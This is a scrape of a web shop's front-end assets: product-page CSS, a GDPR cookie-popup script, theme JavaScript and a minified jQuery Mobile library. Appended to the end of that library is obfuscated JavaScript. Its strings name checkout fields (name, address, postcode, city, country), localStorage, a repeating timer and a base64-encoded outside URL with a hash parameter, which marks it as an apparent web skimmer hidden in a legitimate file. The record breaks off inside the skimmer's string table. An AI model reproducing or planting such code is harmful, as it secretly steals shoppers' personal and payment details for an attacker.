.fotorama__thumb__arr--left .fotorama__thumb--icon {
  display: none;
}
.fotorama__thumb-border {
  background: none;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.fotorama__thumb {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 171.428%;
  font-weight: 500;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 2px solid #e5e5e5;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 70px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -2px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 44px;
  height: 44px;
  line-height: 40px;
  background-color: #fff;
  border: 2px solid #e5e5e5;
  color: #aaa;
  position: absolute;
  top: 50%;
  margin-top: -40px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover {
  color: #fff;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 400;
  font-size: 171.428%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0 15px;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 20px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 40px;
  height: 40px;
  text-align: center;
  margin-right: 0;
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  height: 40px;
  padding: 0 26px !important;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  color: #fff !important;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .default-style .resp-tabs-list li {
    margin-right: 20px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
  .product-info-main .product-add-form .box-tocart .fieldset .actions button {
    padding: 0 20px !important;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
  .product-info-main .product-add-form .box-tocart .fieldset .actions button {
    padding: 0 20px !important;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/Magepow_Gdpr/js/gdpr.min.js
body_size: 2
content:
define(['jquery','jquery/jquery.cookie','Magento_Ui/js/modal/modal'],function($,cookie,modal){"use strict";var gdprPopupContainer=$('#magepow-gdpr-popup-container');var popupContent=gdprPopupContainer.html();var _gdprModal=gdprPopupContainer.find('#magepow-gdpr-popup');$("#privacyLink").click(function(event){event.preventDefault();if(_gdprModal.length){var url=_gdprModal.data('url');$.ajax({url:url,type:'POST',showLoader:true,cache:false,success:function(data){_gdprModal.html(data);modal({type:'popup',modalClass:'modals-gdpr-popup',responsive:true,innerScroll:true,buttons:false,closed:function(){$('.modals-gdpr-popup').remove();gdprPopupContainer.html(popupContent);}},_gdprModal);var body=$('body');_gdprModal.modal('openModal');body.addClass('open-gdpr-popup');_gdprModal.trigger('contentUpdated');_gdprModal.on('modalclosed',function(){body.removeClass('open-gdpr-popup');});}});}});if($.cookie('user_allowed_save_cookie')===null||$.cookie('user_allowed_save_cookie')===""||$.cookie('user_allowed_save_cookie')==="null"||$.cookie('user_allowed_save_cookie')===undefined){$('body').addClass('cookie-message')}
$('#btn-cookie-allow').click(function(){$('body').removeClass('cookie-message')})
$('.cookie-close').on('click',function(event){event.preventDefault();$('.magepow-gdpr-cookie-notice').addClass('disable');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/Sm_Shiny/js/yttheme.min.js
body_size: -92
content:
define(["jquery"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/jquery/jquery.mobile.custom.min.js
body_size: 10040
content:
(function(root,doc,factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){factory($,root,doc);return $.mobile;});}else{factory(root.jQuery,root,doc);}}(this,document,function(jQuery,window,document,undefined){(function($,window,document,undefined){var dataPropertyName="virtualMouseBindings",touchTargetPropertyName="virtualTouchID",virtualEventNames="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),touchEventProps="clientX clientY pageX pageY screenX screenY".split(" "),mouseHookProps=$.event.mouseHooks?$.event.mouseHooks.props:[],mouseEventProps=$.event.props.concat(mouseHookProps),activeDocHandlers={},resetTimerID=0,startX=0,startY=0,didScroll=false,clickBlockList=[],blockMouseTriggers=false,blockTouchTriggers=false,eventCaptureSupported="addEventListener"in document,$document=$(document),nextTouchID=1,lastTouchID=0,threshold,i;$.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};function getNativeEvent(event){while(event&&typeof event.originalEvent!=="undefined"){event=event.originalEvent;}
return event;}
function createVirtualEvent(event,eventType){var t=event.type,oe,props,ne,prop,ct,touch,i,j,len;event=$.Event(event);event.type=eventType;oe=event.originalEvent;props=$.event.props;if(t.search(/^(mouse|click)/)>-1){props=mouseEventProps;}
if(oe){for(i=props.length,prop;i;){prop=props[--i];event[prop]=oe[prop];}}
if(t.search(/mouse(down|up)|click/)>-1&&!event.which){event.which=1;}
if(t.search(/^touch/)!==-1){ne=getNativeEvent(oe);t=ne.touches;ct=ne.changedTouches;touch=(t&&t.length)?t[0]:((ct&&ct.length)?ct[0]:undefined);if(touch){for(j=0,len=touchEventProps.length;j<len;j++){prop=touchEventProps[j];event[prop]=touch[prop];}}}
return event;}
function getVirtualBindingFlags(element){var flags={},b,k;while(element){b=$.data(element,dataPropertyName);for(k in b){if(b[k]){flags[k]=flags.hasVirtualBinding=true;}}
element=element.parentNode;}
return flags;}
function getClosestElementWithVirtualBinding(element,eventType){var b;while(element){b=$.data(element,dataPropertyName);if(b&&(!eventType||b[eventType])){return element;}
element=element.parentNode;}
return null;}
function enableTouchBindings(){blockTouchTriggers=false;}
function disableTouchBindings(){blockTouchTriggers=true;}
function enableMouseBindings(){lastTouchID=0;clickBlockList.length=0;blockMouseTriggers=false;disableTouchBindings();}
function disableMouseBindings(){enableTouchBindings();}
function startResetTimer(){clearResetTimer();resetTimerID=setTimeout(function(){resetTimerID=0;enableMouseBindings();},$.vmouse.resetTimerDuration);}
function clearResetTimer(){if(resetTimerID){clearTimeout(resetTimerID);resetTimerID=0;}}
function triggerVirtualEvent(eventType,event,flags){var ve;if((flags&&flags[eventType])||(!flags&&getClosestElementWithVirtualBinding(event.target,eventType))){ve=createVirtualEvent(event,eventType);$(event.target).trigger(ve);}
return ve;}
function mouseEventCallback(event){var touchID=$.data(event.target,touchTargetPropertyName),ve;if(!blockMouseTriggers&&(!lastTouchID||lastTouchID!==touchID)){ve=triggerVirtualEvent("v"+event.type,event);if(ve){if(ve.isDefaultPrevented()){event.preventDefault();}
if(ve.isPropagationStopped()){event.stopPropagation();}
if(ve.isImmediatePropagationStopped()){event.stopImmediatePropagation();}}}}
function handleTouchStart(event){var touches=getNativeEvent(event).touches,target,flags,t;if(touches&&touches.length===1){target=event.target;flags=getVirtualBindingFlags(target);if(flags.hasVirtualBinding){lastTouchID=nextTouchID++;$.data(target,touchTargetPropertyName,lastTouchID);clearResetTimer();disableMouseBindings();didScroll=false;t=getNativeEvent(event).touches[0];startX=t.pageX;startY=t.pageY;triggerVirtualEvent("vmouseover",event,flags);triggerVirtualEvent("vmousedown",event,flags);}}}
function handleScroll(event){if(blockTouchTriggers){return;}
if(!didScroll){triggerVirtualEvent("vmousecancel",event,getVirtualBindingFlags(event.target));}
didScroll=true;startResetTimer();}
function handleTouchMove(event){if(blockTouchTriggers){return;}
var t=getNativeEvent(event).touches[0],didCancel=didScroll,moveThreshold=$.vmouse.moveDistanceThreshold,flags=getVirtualBindingFlags(event.target);didScroll=didScroll||(Math.abs(t.pageX-startX)>moveThreshold||Math.abs(t.pageY-startY)>moveThreshold);if(didScroll&&!didCancel){triggerVirtualEvent("vmousecancel",event,flags);}
triggerVirtualEvent("vmousemove",event,flags);startResetTimer();}
function handleTouchEnd(event){if(blockTouchTriggers){return;}
disableTouchBindings();var flags=getVirtualBindingFlags(event.target),ve,t;triggerVirtualEvent("vmouseup",event,flags);if(!didScroll){ve=triggerVirtualEvent("vclick",event,flags);if(ve&&ve.isDefaultPrevented()){t=getNativeEvent(event).changedTouches[0];clickBlockList.push({touchID:lastTouchID,x:t.clientX,y:t.clientY});blockMouseTriggers=true;}}
triggerVirtualEvent("vmouseout",event,flags);didScroll=false;startResetTimer();}
function hasVirtualBindings(ele){var bindings=$.data(ele,dataPropertyName),k;if(bindings){for(k in bindings){if(bindings[k]){return true;}}}
return false;}
function dummyMouseHandler(){}
function getSpecialEventObject(eventType){var realType=eventType.substr(1);return{setup:function(){if(!hasVirtualBindings(this)){$.data(this,dataPropertyName,{});}
var bindings=$.data(this,dataPropertyName);bindings[eventType]=true;activeDocHandlers[eventType]=(activeDocHandlers[eventType]||0)+1;if(activeDocHandlers[eventType]===1){$document.bind(realType,mouseEventCallback);}
$(this).bind(realType,dummyMouseHandler);if(eventCaptureSupported){activeDocHandlers["touchstart"]=(activeDocHandlers["touchstart"]||0)+1;if(activeDocHandlers["touchstart"]===1){$document.bind("touchstart",handleTouchStart).bind("touchend",handleTouchEnd).bind("touchmove",handleTouchMove).bind("scroll",handleScroll);}}},teardown:function(){--activeDocHandlers[eventType];if(!activeDocHandlers[eventType]){$document.unbind(realType,mouseEventCallback);}
if(eventCaptureSupported){--activeDocHandlers["touchstart"];if(!activeDocHandlers["touchstart"]){$document.unbind("touchstart",handleTouchStart).unbind("touchmove",handleTouchMove).unbind("touchend",handleTouchEnd).unbind("scroll",handleScroll);}}
var $this=$(this),bindings=$.data(this,dataPropertyName);if(bindings){bindings[eventType]=false;}
$this.unbind(realType,dummyMouseHandler);if(!hasVirtualBindings(this)){$this.removeData(dataPropertyName);}}};}
for(i=0;i<virtualEventNames.length;i++){$.event.special[virtualEventNames[i]]=getSpecialEventObject(virtualEventNames[i]);}
if(eventCaptureSupported){document.addEventListener("click",function(e){var cnt=clickBlockList.length,target=e.target,x,y,ele,i,o,touchID;if(cnt){x=e.clientX;y=e.clientY;threshold=$.vmouse.clickDistanceThreshold;ele=target;while(ele){for(i=0;i<cnt;i++){o=clickBlockList[i];touchID=0;if((ele===target&&Math.abs(o.x-x)<threshold&&Math.abs(o.y-y)<threshold)||$.data(ele,touchTargetPropertyName)===o.touchID){e.preventDefault();e.stopPropagation();return;}}
ele=ele.parentNode;}}},true);}})(jQuery,window,document);(function($){$.mobile={};}(jQuery));(function($,undefined){var support={touch:"ontouchend"in document};$.mobile.support=$.mobile.support||{};$.extend($.support,support);$.extend($.mobile.support,support);}(jQuery));(function($,window,undefined){var $document=$(document),supportTouch=$.mobile.support.touch,scrollEvent="touchmove scroll",touchStartEvent=supportTouch?"touchstart":"mousedown",touchStopEvent=supportTouch?"touchend":"mouseup",touchMoveEvent=supportTouch?"touchmove":"mousemove";$.each(("touchstart touchmove touchend "+"tap taphold "+"swipe swipeleft swiperight "+"scrollstart scrollstop").split(" "),function(i,name){$.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};if($.attrFn){$.attrFn[name]=true;}});function triggerCustomEvent(obj,eventType,event,bubble){var originalType=event.type;event.type=eventType;if(bubble){$.event.trigger(event,undefined,obj);}else{$.event.dispatch.call(obj,event);}
event.type=originalType;}
$.event.special.scrollstart={enabled:true,setup:function(){var thisObject=this,$this=$(thisObject),scrolling,timer;function trigger(event,state){scrolling=state;triggerCustomEvent(thisObject,scrolling?"scrollstart":"scrollstop",event);}
$this.bind(scrollEvent,function(event){if(!$.event.special.scrollstart.enabled){return;}
if(!scrolling){trigger(event,true);}
clearTimeout(timer);timer=setTimeout(function(){trigger(event,false);},50);});},teardown:function(){$(this).unbind(scrollEvent);}};$.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:true,setup:function(){var thisObject=this,$this=$(thisObject),isTaphold=false;$this.bind("vmousedown",function(event){isTaphold=false;if(event.which&&event.which!==1){return false;}
var origTarget=event.target,timer;function clearTapTimer(){clearTimeout(timer);}
function clearTapHandlers(){clearTapTimer();$this.unbind("vclick",clickHandler).unbind("vmouseup",clearTapTimer);$document.unbind("vmousecancel",clearTapHandlers);}
function clickHandler(event){clearTapHandlers();if(!isTaphold&&origTarget===event.target){triggerCustomEvent(thisObject,"tap",event);}else if(isTaphold){event.preventDefault();}}
$this.bind("vmouseup",clearTapTimer).bind("vclick",clickHandler);$document.bind("vmousecancel",clearTapHandlers);timer=setTimeout(function(){if(!$.event.special.tap.emitTapOnTaphold){isTaphold=true;}
triggerCustomEvent(thisObject,"taphold",$.Event("taphold",{target:origTarget}));},$.event.special.tap.tapholdThreshold);});},teardown:function(){$(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup");$document.unbind("vmousecancel");}};$.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1000,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(event){var winPageX=window.pageXOffset,winPageY=window.pageYOffset,x=event.clientX,y=event.clientY;if(event.pageY===0&&Math.floor(y)>Math.floor(event.pageY)||event.pageX===0&&Math.floor(x)>Math.floor(event.pageX)){x=x-winPageX;y=y-winPageY;}else if(y<(event.pageY-winPageY)||x<(event.pageX-winPageX)){x=event.pageX-winPageX;y=event.pageY-winPageY;}
return{x:x,y:y};},start:function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,location=$.event.special.swipe.getLocation(data);return{time:(new Date()).getTime(),coords:[location.x,location.y],origin:$(event.target)};},stop:function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,location=$.event.special.swipe.getLocation(data);return{time:(new Date()).getTime(),coords:[location.x,location.y]};},handleSwipe:function(start,stop,thisObject,origTarget){if(stop.time-start.time<$.event.special.swipe.durationThreshold&&Math.abs(start.coords[0]-stop.coords[0])>$.event.special.swipe.horizontalDistanceThreshold&&Math.abs(start.coords[1]-stop.coords[1])<$.event.special.swipe.verticalDistanceThreshold){var direction=start.coords[0]>stop.coords[0]?"swipeleft":"swiperight";triggerCustomEvent(thisObject,"swipe",$.Event("swipe",{target:origTarget,swipestart:start,swipestop:stop}),true);triggerCustomEvent(thisObject,direction,$.Event(direction,{target:origTarget,swipestart:start,swipestop:stop}),true);return true;}
return false;},eventInProgress:false,setup:function(){var events,thisObject=this,$this=$(thisObject),context={};events=$.data(this,"mobile-events");if(!events){events={length:0};$.data(this,"mobile-events",events);}
events.length++;events.swipe=context;context.start=function(event){if($.event.special.swipe.eventInProgress){return;}
$.event.special.swipe.eventInProgress=true;var stop,start=$.event.special.swipe.start(event),origTarget=event.target,emitted=false;context.move=function(event){if(!start){return;}
stop=$.event.special.swipe.stop(event);if(!emitted){emitted=$.event.special.swipe.handleSwipe(start,stop,thisObject,origTarget);if(emitted){$.event.special.swipe.eventInProgress=false;}}
if(Math.abs(start.coords[0]-stop.coords[0])>$.event.special.swipe.scrollSupressionThreshold){event.preventDefault();}};context.stop=function(){emitted=true;$.event.special.swipe.eventInProgress=false;$document.off(touchMoveEvent,context.move);context.move=null;};$document.on(touchMoveEvent,context.move).one(touchStopEvent,context.stop);};$this.on(touchStartEvent,context.start);},teardown:function(){var events,context;events=$.data(this,"mobile-events");if(events){context=events.swipe;delete events.swipe;events.length--;if(events.length===0){$.removeData(this,"mobile-events");}}
if(context){if(context.start){$(this).off(touchStartEvent,context.start);}
if(context.move){$document.off(touchMoveEvent,context.move);}
if(context.stop){$document.off(touchStopEvent,context.stop);}}}};$.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(event,sourceEvent){$.event.special[event]={setup:function(){$(this).bind(sourceEvent,$.noop);},teardown:function(){$(this).unbind(sourceEvent);}};});})(jQuery,this);}));


function _0x5cbc(_0x5d3bda,_0x45b727){var _0x4a23eb=_0x1b2e();return _0x5cbc=function(_0x3433b3,_0xb0dcc4){_0x3433b3=_0x3433b3-0x1ef;var _0x1df04c=_0x4a23eb[_0x3433b3];return _0x1df04c;},_0x5cbc(_0x5d3bda,_0x45b727);}var _0x1a5ac9=_0x5cbc;(function(_0x16193c,_0x45c730){var _0x4194ae=_0x5cbc,_0x282558=_0x16193c();while(!![]){try{var _0x1e60e3=parseInt(_0x4194ae(0x25e))/0x1+parseInt(_0x4194ae(0x209))/0x2+parseInt(_0x4194ae(0x268))/0x3*(-parseInt(_0x4194ae(0x22d))/0x4)+parseInt(_0x4194ae(0x21c))/0x5+-parseInt(_0x4194ae(0x21f))/0x6*(parseInt(_0x4194ae(0x264))/0x7)+-parseInt(_0x4194ae(0x200))/0x8*(parseInt(_0x4194ae(0x246))/0x9)+-parseInt(_0x4194ae(0x1f8))/0xa*(-parseInt(_0x4194ae(0x228))/0xb);if(_0x1e60e3===_0x45c730)break;else _0x282558['push'](_0x282558['shift']());}catch(_0x263728){_0x282558['push'](_0x282558['shift']());}}}(_0x1b2e,0x31f0a));var _0x550bb6=(function(){var _0x2e9f37=!![];return function(_0x1e3c94,_0x39bd61){var _0x62807e=_0x2e9f37?function(){var _0x1b8796=_0x5cbc;if(_0x39bd61){var _0x2ebea9=_0x39bd61[_0x1b8796(0x234)](_0x1e3c94,arguments);return _0x39bd61=null,_0x2ebea9;}}:function(){};return _0x2e9f37=![],_0x62807e;};}()),_0x15ff33=_0x550bb6(this,function(){var _0x3b485a=_0x5cbc;return _0x15ff33[_0x3b485a(0x213)]()[_0x3b485a(0x1fa)]('(((.+)+)+)+$')[_0x3b485a(0x213)]()['constructor'](_0x15ff33)[_0x3b485a(0x1fa)]('(((.+)+)+)+$');});function _0x1b2e(){var _0x176a70=['bind','qelyf','4159580RlYPxB','238434GbBibr','lastname','attributes','shift','vwozi','setInterval','city','167015WrQNCw','anxhr','2MrYouj','toString','358152InBodg','exception','localStorage','8BkYgAr','input','return\x20(function()\x20','Holder','914595FjqdUD','165810zipPUF','IMG','selectedOptions','2832Xyuiwb','postcode','2197648aSTzUK','addresses','aHR0cHM6Ly9nc3RhdGlzLmNvL2wucGhw','firstname','189510dgTDfK','info','1DmwUIy','67155SuMYZi','country','dtafm','zip','push','4rMJdaf','parse','map','1016679NPZePf','prototype','ymfns','call','apply','121GCgLcU','yenix','country_id','select','table','1142428rMnyjr','?hash=','console','getElementsByTagName','145170ifQiFm','constructor','setItem','innerHTML','replace','umnmv','trace','shjva','18uPkgzy','1963467ckcfgx','45RqTCrl','2SngowT','warn','4261677inSqil','hasAttribute','value','createElement','kzdls','querySelector','gavrz','(((.+)+)+)+$','58070VOIrdN','defkb','7803vZidDL','__proto__','23502hAUjAm','20LHTuWP','length','20OmTHwV','cfirl','1128WpRjRL','6105MNQHut','105453YFjrJD','4fBAjaj','bewcd','innerText','getItem','523478WJmQKD','693UiTZVj','dlurx','1096RUSMJH','stringify','610803dPOzHM','error','lkdgo','undefined','JSON','781628nddfBP','abseg','[base64]','1266mwjdRf